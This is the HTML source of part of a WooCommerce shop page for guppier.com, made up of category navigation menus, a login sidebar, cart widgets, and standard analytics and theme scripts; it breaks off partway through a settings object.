	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20567 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/dental-care/" class="woodmart-nav-link">Dental Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20594 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/skincare/" class="woodmart-nav-link">Skincare</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20494 item-level-0" ><a href="https://guppier.com/product-category/home-kitchen-pets/" class="woodmart-nav-link"><span class="nav-link-text">Home, Kitchen &amp; Pets</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20584 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/home-decor/" class="woodmart-nav-link">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20582 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/furniture/" class="woodmart-nav-link">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20577 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/bedding-bath-accessories/" class="woodmart-nav-link">Bedding &amp; Bath Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20583 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/garden-outdoors/" class="woodmart-nav-link">Garden &amp; Outdoors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20587 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/lamps-lighting/" class="woodmart-nav-link">Lamps &amp; Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20585 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/home-supplies/" class="woodmart-nav-link">Home Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20580 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/cookware/" class="woodmart-nav-link">Cookware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20595 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/storage-organization/" class="woodmart-nav-link">Storage &amp; Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20579 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/containers-storage/" class="woodmart-nav-link">Containers &amp; Storage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20586 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/kitchen-accessories/" class="woodmart-nav-link">Kitchen Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20576 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/bakeware/" class="woodmart-nav-link">Bakeware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20581 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/dog-food/" class="woodmart-nav-link">Dog Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20578 item-level-1" ><a href="https://guppier.com/product-category/home-kitchen-pets/cat-food/" class="woodmart-nav-link">Cat Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20499 item-level-0" ><a href="https://guppier.com/product-category/tools-home-improvements/" class="woodmart-nav-link"><span class="nav-link-text">Tools &amp; Home Improvements</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20588 item-level-1" ><a href="https://guppier.com/product-category/tools-home-improvements/power-hand-tools/" class="woodmart-nav-link">Power &amp; Hand Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20589 item-level-1" ><a href="https://guppier.com/product-category/tools-home-improvements/tools-accessories/" class="woodmart-nav-link">Tools Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20592 item-level-1" ><a href="https://guppier.com/product-category/tools-home-improvements/electrical/" class="woodmart-nav-link">Electrical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20593 item-level-1" ><a href="https://guppier.com/product-category/tools-home-improvements/lighting/" class="woodmart-nav-link">Lighting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20500 item-level-0" ><a href="https://guppier.com/product-category/toys-games-baby/" class="woodmart-nav-link"><span class="nav-link-text">Toys, Games &amp; Baby</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20599 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/diapers/" class="woodmart-nav-link">Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20600 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/baby-care/" class="woodmart-nav-link">Baby Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20598 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/strollers-prams/" class="woodmart-nav-link">Strollers &amp; Prams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20597 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/scooters-ride-on/" class="woodmart-nav-link">Scooters &amp; Ride-On</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20596 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/outdoor-play/" class="woodmart-nav-link">Outdoor Play</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20601 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/action-figures/" class="woodmart-nav-link">Action Figures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20602 item-level-1" ><a href="https://guppier.com/product-category/toys-games-baby/dolls-accessories/" class="woodmart-nav-link">Dolls &amp; Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20498 item-level-0" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/" class="woodmart-nav-link"><span class="nav-link-text">Sports, Fitness &amp; Outdoors</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20607 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/leisure-sports/" class="woodmart-nav-link">Leisure Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20605 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/fitness-technology/" class="woodmart-nav-link">Fitness Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20604 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/strength-weights/" class="woodmart-nav-link">Strength &amp; Weights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20606 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/sportswear/" class="woodmart-nav-link">Sportswear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20608 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/camping/" class="woodmart-nav-link">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20620 item-level-1" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/cardio-equipment/" class="woodmart-nav-link">Cardio Equipment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20502 item-level-0" ><a href="https://guppier.com/product-category/video-games/" class="woodmart-nav-link"><span class="nav-link-text">Video Games</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20609 item-level-1" ><a href="https://guppier.com/product-category/video-games/playstation-4/" class="woodmart-nav-link">Playstation 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20610 item-level-1" ><a href="https://guppier.com/product-category/video-games/xbox-one/" class="woodmart-nav-link">Xbox One</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20612 item-level-1" ><a href="https://guppier.com/product-category/video-games/digital-video-games/" class="woodmart-nav-link">Digital Video Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20613 item-level-1" ><a href="https://guppier.com/product-category/video-games/pc-gaming-video-games/" class="woodmart-nav-link">PC Gaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20615 item-level-1" ><a href="https://guppier.com/product-category/video-games/gaming-accessories/" class="woodmart-nav-link">Gaming Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20491 item-level-0" ><a href="https://guppier.com/product-category/automotive/" class="woodmart-nav-link"><span class="nav-link-text">Automotive</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20618 item-level-1" ><a href="https://guppier.com/product-category/automotive/car-parts-accessories/" class="woodmart-nav-link">Car Parts &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20619 item-level-1" ><a href="https://guppier.com/product-category/automotive/car-tools-equipments/" class="woodmart-nav-link">Car Tools &amp; Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20617 item-level-1" ><a href="https://guppier.com/product-category/automotive/car-electronics/" class="woodmart-nav-link">Car Electronics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20616 item-level-1" ><a href="https://guppier.com/product-category/automotive/car-care/" class="woodmart-nav-link">Car Care</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-15579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15579 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://guppier.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-15532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15532 item-level-0" ><a href="https://guppier.com/guppier-online-deals/" class="woodmart-nav-link"><span class="nav-link-text">Amazing Deals on Fashion, Electronics, Appliances, Mobile at Guppier</span></a></li>
<li id="menu-item-15547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15547 item-level-0" ><a href="https://guppier.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554 item-level-0" ><a href="https://guppier.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li id="menu-item-15553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15553 item-level-0" ><a href="https://guppier.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-15552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15552 item-level-0" ><a href="https://guppier.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://guppier.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://guppier.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://guppier.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://guppier.com/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2bbd90c1e9" /><input type="hidden" name="_wp_http_referer" value="/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/" />											<input type="hidden" name="redirect" value="https://guppier.com/guppier-online-deals/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://guppier.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://guppier.com/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://guppier.com/guppier-online-deals/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://guppier.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://guppier.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://guppier.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1224587898736457&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://guppier.com/wp-content/cache/wpo-minify/1769224789/assets/wpo-minify-footer-17ad1094.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e293f964efbda9479c5c5794b6a5a300","fragment_name":"wc_fragments_e293f964efbda9479c5c5794b6a5a300","request_timeout":"5000"};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1769224789/assets/wpo-minify-footer-dd03104b.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1769224789/assets/wpo-minify-footer-68d9073e.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/45833684.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://guppier.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wpo_min-footer-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1769224789/assets/wpo-minify-footer-47e91251.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-5-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_5dbea22867791f8c0e256bef7d01bcbd","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://guppier.com/cart/","ajaxurl":"https://guppier.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://guppier.com/","shop_url":"https://guppier.com/guppier-online-deals/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e293f964efbda9479c5c5794b6a5a300","fragment_name":"wc_fragments_e293f964efbda9479c5c5794b6a5a300","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://guppier.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav 